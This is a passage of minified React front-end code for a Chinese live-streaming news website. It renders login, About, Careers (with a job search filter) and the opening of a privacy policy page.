6.16-4.53z"})]}),s.jsx("span",{className:"ml-2",children:"Google"})]}),s.jsxs("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-lg bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[s.jsx("svg",{className:"h-5 w-5 text-green-600",viewBox:"0 0 24 24",fill:"currentColor",children:s.jsx("path",{d:"M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.174-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.745.099.12.112.225.085.347-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.402.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.357-.629-2.748-1.378 0 0-.599 2.282-.744 2.840-.282 1.084-1.064 2.456-1.549 3.235C9.584 23.815 10.77 24.001 12.017 24.001c6.624 0 11.99-5.367 11.99-11.987C24.007 5.367 18.641.001 12.017.001z"})}),s.jsx("span",{className:"ml-2",children:"微信"})]})]})]}),s.jsx("div",{className:"mt-6 text-center",children:s.jsxs("p",{className:"text-sm text-gray-600",children:[e?"还没有账户？":"已经有账户了？",s.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-1 text-blue-600 hover:text-blue-500 font-medium",children:e?"立即注册":"立即登录"})]})})]}),s.jsx("div",{className:"mt-8 text-center",children:s.jsxs("div",{className:"grid grid-cols-3 gap-4 text-sm text-gray-600",children:[s.jsxs("div",{children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-full flex items-center justify-center mx-auto mb-2",children:s.jsx(Es,{className:"h-6 w-6 text-blue-600"})}),s.jsx("p",{children:"高清直播"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-full flex items-center justify-center mx-auto mb-2",children:s.jsx(kr,{className:"h-6 w-6 text-purple-600"})}),s.jsx("p",{children:"个人中心"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"w-12 h-12 bg-green-100 rounded-full flex items-center justify-center mx-auto mb-2",children:s.jsx(wr,{className:"h-6 w-6 text-green-600"})}),s.jsx("p",{children:"消息推送"})]})]})})]})})},Gp=()=>{const e=[{year:"2020",event:"直播资讯网成立",description:"专注于直播行业资讯服务"},{year:"2021",event:"用户突破100万",description:"成为行业领先的直播资讯平台"},{year:"2022",event:"内容生态建设",description:"构建完整的内容创作者生态"},{year:"2023",event:"技术创新突破",description:"引入AI技术提升用户体验"},{year:"2024",event:"国际化布局",description:"业务拓展至海外市场"},{year:"2025",event:"行业领导地位",description:"成为全球知名的直播资讯品牌"}],t=[{icon:s.jsx(q,{className:"h-8 w-8"}),title:"用户至上",description:"始终将用户体验放在首位，持续优化产品和服务质量"},{icon:s.jsx(Ss,{className:"h-8 w-8"}),title:"开放共享",description:"构建开放的平台生态，促进内容创作者和观众的互动交流"},{icon:s.jsx(Ot,{className:"h-8 w-8"}),title:"追求卓越",description:"不断创新技术和服务，为用户提供最优质的直播体验"},{icon:s.jsx(kt,{className:"h-8 w-8"}),title:"社会责任",description:"积极承担社会责任，推动直播行业健康发展"}],r=[{name:"张明",position:"创始人兼CEO",description:"拥有15年互联网行业经验，曾任职于多家知名科技公司",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"李华",position:"技术总监",description:"资深技术专家，专注于大数据和人工智能技术应用",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"王丽",position:"产品总监",description:"产品设计专家，致力于打造极致的用户体验",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"陈强",position:"运营总监",description:"内容运营专家，深耕直播行业多年",avatar:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"}];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"关于我们"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto",children:"致力于打造全球领先的直播资讯平台，连接创作者与观众，共创精彩内容生态"})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"我们的故事"}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed mb-6",children:"直播资讯网成立于2020年，是一家专注于直播行业的综合性资讯平台。我们致力于为用户提供最新、最全面的直播内容和行业资讯，打造高质量的直播体验和内容生态。"}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed mb-6",children:"经过五年的发展，我们已经成为行业内最具影响力的平台之一，拥有数千万活跃用户和数十万内容创作者。我们始终坚持用户至上的理念，不断创新技术和服务，为用户创造价值。"}),s.jsxs("div",{className:"grid grid-cols-2 gap-6",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:"2800万+"}),s.jsx("div",{className:"text-gray-600",children:"注册用户"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-purple-600 mb-2",children:"45万+"}),s.jsx("div",{className:"text-gray-600",children:"内容创作者"})]})]})]}),s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=800",alt:"公司介绍",className:"rounded-2xl shadow-lg"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/20 to-transparent rounded-2xl"})]})]})})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-50 to-purple-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"使命与愿景"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"我们的使命是连接世界，让每个人都能分享和发现精彩内容"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-xl flex items-center justify-center mr-4",children:s.jsx(_u,{className:"h-6 w-6 text-blue-600"})}),s.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"我们的使命"})]}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed",children:"通过技术创新和优质服务，为全球用户提供最佳的直播体验，促进内容创作者与观众之间的深度连接，推动直播行业的健康发展。"})]}),s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-xl flex items-center justify-center mr-4",children:s.jsx(Ss,{className:"h-6 w-6 text-purple-600"})}),s.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"我们的愿景"})]}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed",children:"成为全球最受信赖的直播资讯平台，让优质内容无界传播，让每个人都能在这里找到属于自己的精彩世界。"})]})]})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"核心价值观"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"这些价值观指导着我们的每一个决策和行动"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((l,n)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:l.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:l.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:l.description})]},n))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"发展历程"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"见证我们从初创到行业领导者的成长之路"})]}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 w-1 h-full bg-gradient-to-b from-blue-500 to-purple-600 rounded-full"}),s.jsx("div",{className:"space-y-12",children:e.map((l,n)=>s.jsxs("div",{className:`flex items-center ${n%2===0?"flex-row":"flex-row-reverse"}`,children:[s.jsx("div",{className:`w-1/2 ${n%2===0?"pr-8 text-right":"pl-8 text-left"}`,children:s.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-lg",children:[s.jsx("div",{className:"text-2xl font-bold text-blue-600 mb-2",children:l.year}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:l.event}),s.jsx("p",{className:"text-gray-600",children:l.description})]})}),s.jsx("div",{className:"relative z-10",children:s.jsx("div",{className:"w-4 h-4 bg-white border-4 border-blue-500 rounded-full"})}),s.jsx("div",{className:"w-1/2"})]},n))})]})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"核心团队"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"由行业资深专家组成的领导团队"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:r.map((l,n)=>s.jsxs("div",{className:"bg-gray-50 rounded-2xl p-6 text-center group hover:shadow-lg transition-shadow duration-300",children:[s.jsx("img",{src:l.avatar,alt:l.name,className:"w-24 h-24 rounded-full object-cover mx-auto mb-4 group-hover:scale-110 transition-transform duration-300"}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:l.name}),s.jsx("div",{className:"text-blue-600 font-medium mb-3",children:l.position}),s.jsx("p",{className:"text-gray-600 text-sm leading-relaxed",children:l.description})]},n))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-900 to-purple-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"联系我们"}),s.jsx("p",{className:"text-blue-100 text-lg max-w-2xl mx-auto",children:"我们期待与您建立联系，共同创造美好未来"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(Ca,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"总部地址"}),s.jsx("p",{className:"text-blue-100",children:"北京市朝阳区科技园区创新大厦"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(wr,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"邮箱地址"}),s.jsx("p",{className:"text-blue-100",children:"contact@liveinfo.com"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(en,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"联系电话"}),s.jsx("p",{className:"text-blue-100",children:"400-888-9999"})]})]})]})})]})},Yp=()=>{const[e,t]=y.useState(""),[r,l]=y.useState("all"),[n,i]=y.useState("all"),a=[{icon:s.jsx(Go,{className:"h-8 w-8"}),title:"具有竞争力的薪酬",description:"行业领先的薪资水平和股权激励计划"},{icon:s.jsx(kt,{className:"h-8 w-8"}),title:"完善的福利保障",description:"五险一金、商业保险、年度体检等全方位保障"},{icon:s.jsx(ze,{className:"h-8 w-8"}),title:"灵活的工作方式",description:"弹性工作时间、远程办公支持"},{icon:s.jsx(Ot,{className:"h-8 w-8"}),title:"职业发展机会",description:"完善的培训体系和晋升通道"}],o=[{id:1,title:"高级前端工程师",department:"技术",location:"北京",type:"全职",experience:"3-5年",salary:"25-40K",description:"负责直播平台前端开发，优化用户体验，参与产品架构设计",requirements:["熟练掌握React、Vue等前端框架","具备移动端开发经验","了解直播技术优先"],posted:"2天前"},{id:2,title:"后端开发工程师",department:"技术",location:"上海",type:"全职",experience:"2-4年",salary:"20-35K",description:"负责后端服务开发，保障系统稳定性和性能",requirements:["熟练使用Java/Python/Go等语言","熟悉微服务架构","有大并发系统经验"],posted:"3天前"},{id:3,title:"产品经理",department:"产品",location:"北京",type:"全职",experience:"3-6年",salary:"30-50K",description:"负责直播产品规划和设计，推动产品迭代优化",requirements:["有直播或社交产品经验","优秀的需求分析能力","良好的沟通协调能力"],posted:"1天前"},{id:4,title:"UI/UX设计师",department:"设计",location:"深圳",type:"全职",experience:"2-5年",salary:"18-30K",description:"负责产品界面设计，提升用户体验",requirements:["熟练使用Figma、Sketch等设计工具","有移动端设计经验","关注用户体验"],posted:"4天前"},{id:5,title:"数据分析师",department:"数据",location:"北京",type:"全职",experience:"2-4年",salary:"22-35K",description:"负责业务数据分析，为产品决策提供数据支持",requirements:["熟练使用SQL、Python等工具","有数据挖掘经验","良好的业务理解能力"],posted:"5天前"},{id:6,title:"内容运营专员",department:"运营",location:"广州",type:"全职",experience:"1-3年",salary:"15-25K",description:"负责平台内容运营，策划活动提升用户活跃度",requirements:["有内容运营经验","熟悉直播行业","优秀的文案能力"],posted:"1周前"}],c=["全部","技术","产品","设计","数据","运营","市场"],m=["全部","北京","上海","深圳","广州","杭州"],g=o.filter(x=>{const u=x.title.toLowerCase().includes(e.toLowerCase())||x.description.toLowerCase().includes(e.toLowerCase()),d=r==="all"||r==="全部"||x.department===r,v=n==="all"||n==="全部"||x.location===n;return u&&d&&v});return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"加入我们"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto mb-8",children:"与优秀的团队一起，打造未来的直播生态，实现个人价值与公司发展的双赢"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[s.jsx(M,{to:"#jobs",className:"bg-white text-blue-900 px-8 py-4 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"查看职位"}),s.jsx(M,{to:"/about",className:"border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-blue-900 transition-colors",children:"了解公司"})]})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"为什么选择我们"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"我们提供优秀的工作环境和发展机会，让每个人都能发挥最大潜能"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:a.map((x,u)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:x.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:x.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:x.description})]},u))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-50 to-purple-50",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"我们的文化"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-8 h-8 bg-blue-100 rounded-lg flex items-center justify-center flex-shrink-0 mt-1",children:s.jsx(q,{className:"h-5 w-5 text-blue-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"团队协作"}),s.jsx("p",{className:"text-gray-600",children:"我们相信团队的力量，鼓励开放沟通和协作创新"})]})]}),s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-8 h-8 bg-purple-100 rounded-lg flex items-center justify-center flex-shrink-0 mt-1",children:s.jsx(ze,{className:"h-5 w-5 text-purple-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"追求卓越"}),s.jsx("p",{className:"text-gray-600",children:"持续学习和改进，追求技术和产品的极致体验"})]})]}),s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-8 h-8 bg-green-100 rounded-lg flex items-center justify-center flex-shrink-0 mt-1",children:s.jsx(kt,{className:"h-5 w-5 text-green-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"工作生活平衡"}),s.jsx("p",{className:"text-gray-600",children:"关注员工身心健康，提供灵活的工作安排"})]})]})]})]}),s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=800",alt:"团队文化",className:"rounded-2xl shadow-lg"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/20 to-transparent rounded-2xl"})]})]})})}),s.jsx("section",{id:"jobs",className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"开放职位"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"找到适合你的职位，开启职业新篇章"})]}),s.jsx("div",{className:"bg-gray-50 rounded-2xl p-6 mb-8",children:s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-4",children:[s.jsx("div",{className:"md:col-span-2",children:s.jsxs("div",{className:"relative",children:[s.jsx(Cs,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{type:"text",placeholder:"搜索职位...",value:e,onChange:x=>t(x.target.value),className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"})]})}),s.jsx("div",{children:s.jsx("select",{value:r,onChange:x=>l(x.target.value),className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none",children:c.map(x=>s.jsx("option",{value:x==="全部"?"all":x,children:x},x))})}),s.jsx("div",{children:s.jsx("select",{value:n,onChange:x=>i(x.target.value),className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none",children:m.map(x=>s.jsx("option",{value:x==="全部"?"all":x,children:x},x))})})]})}),s.jsx("div",{className:"space-y-6",children:g.map(x=>s.jsx("div",{className:"bg-white border border-gray-200 rounded-2xl p-6 hover:shadow-lg transition-shadow duration-300",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between",children:[s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-3",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900",children:x.title}),s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium",children:x.department})]}),s.jsx("p",{className:"text-gray-600 mb-4",children:x.description}),s.jsxs("div",{className:"flex flex-wrap gap-4 text-sm text-gray-500 mb-4",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(Ca,{className:"h-4 w-4 mr-1"}),x.location]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),x.type]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(hp,{className:"h-4 w-4 mr-1"}),x.experience]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Go,{className:"h-4 w-4 mr-1"}),x.salary]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:x.requirements.slice(0,3).map((u,d)=>s.jsx("span",{className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm",children:u},d))})]}),s.jsxs("div",{className:"mt-4 lg:mt-0 lg:ml-6 flex flex-col items-end",children:[s.jsx("div",{className:"text-sm text-gray-500 mb-3",children:x.posted}),s.jsxs("button",{className:"bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors flex items-center",children:["申请职位",s.jsx(ks,{className:"ml-2 h-4 w-4"})]})]})]})},x.id))}),g.length===0&&s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(Cs,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到匹配的职位"}),s.jsx("p",{className:"text-gray-600",children:"请尝试调整搜索条件或关注我们的最新职位更新"})]})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"申请流程"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"简单高效的招聘流程，让优秀的人才快速加入我们"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[{step:"01",title:"在线申请",description:"提交简历和求职信"},{step:"02",title:"简历筛选",description:"HR初步筛选匹配度"},{step:"03",title:"面试环节",description:"技术面试和综合面试"},{step:"04",title:"入职准备",description:"发放offer并安排入职"}].map((x,u)=>s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white font-bold text-lg",children:x.step}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:x.title}),s.jsx("p",{className:"text-gray-600",children:x.description})]},u))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-900 to-purple-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"还有疑问？"}),s.jsx("p",{className:"text-blue-100 text-lg mb-8 max-w-2xl mx-auto",children:"如果您对职位或公司有任何疑问，欢迎联系我们的HR团队"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[s.jsx("a",{href:"mailto:hr@liveinfo.com",className:"bg-white text-blue-900 px-8 py-4 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"发送邮件"}),s.jsx("a",{href:"tel:400-888-9999",className:"border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-blue-900 transition-colors",children:"电话咨询"})]})]})})]})},Xp=()=>{const e=[{icon:s.jsx(Ht,{className:"h-8 w-8"}),title:"数据保护",description:"采用行业领先的安全技术保护您的个人信息"},{icon:s.jsx($,{className:"h-8 w-8"}),title:"透明公开",description:"清晰说明我们如何收集、使用和保护您的数据"},{icon:s.jsx(jr,{className:"h-8 w-8"}),title:"用户控制",description:"您可以随时查看、修改或删除您的个人信息"},{icon:s.jsx(q,{className:"h-8 w-8"}),title:"最小化原则",description:"仅收集提供服务所必需的最少信息"}];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"隐私政策"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto",children:"我们重视并保护您的隐私权，本政策详细说明我们如何处理您的个人信息"}),s.jsx("div",{className:"mt-8 text-blue-200",children:s.jsx("p",{children:"最后更新时间：2025年1月15日"})})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"隐私保护原则"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"我们遵循以下原则来保护您的隐私和数据安全"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:e.map((t,r)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:t.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:t.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:t.description})]},r))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 space-y-8",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(gp,{className:"h-6 w-6 mr-3 text-blue-600"}),"我们收集的信息"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"1. 您主动提供的信息"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"注册账户时提供的用户名、邮箱、手机号码"}),s.jsx("li",{children:"个人资料信息，如头像、昵称、个人简介"}),s.jsx("li",{children:"您发布的内容，包括直播、评论、消息等"}),s.jsx("li",{children:"客服咨询时提供的信息"})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"2. 自动收集的信息"}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"设备信息：设备型号、操作系统、浏览器类型"}),s.jsx("li",{children:"使用信息：访问时间、页面浏览记录、功能使用情况"}),s.jsx("li",{children:"网络信息：IP地址、网络类型、位置信息（经用户同意）"}),s.jsx("li",{children:"Cookie和类似技术收集的信息"})]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-4 flex items-center",children:[s.jsx(Ss,{className:"h-6 w-6 mr-3 text-green-600"}),"信息使用目的"]}),s.jsxs("div",{className:"space-y-4 text-gray-600",children:[s.jsx("p",{children:"我们使用收集的信息用于以下目的："}),s.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[s.jsxs("li",{children:[s.jsx("strong",{children:"提供服务："}),"为您提供直播观看、内容推荐、账户管理等核心功能"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"改善体验："}),"优化产品功能，提升用户体验和服务质量"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"安全保障："}),"检测和防范安全威胁，保护平台和用户安全"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"客户支持："}),"响应您的咨询和投诉，提供技术支持"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"合规要求："}),"遵守法律法规要求，履行监管义务"]}),s.jsxs("li",{children:[s.jsx("strong",{children:"营销推广："}),"在获得您同意的情况下，向您推送相关信息"]})]})]})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold 